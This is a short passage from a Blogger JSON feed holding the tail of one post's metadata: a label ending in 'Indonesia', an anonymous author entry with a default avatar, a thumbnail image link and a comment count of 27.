Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s72-c\/images+(4).jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}}]}});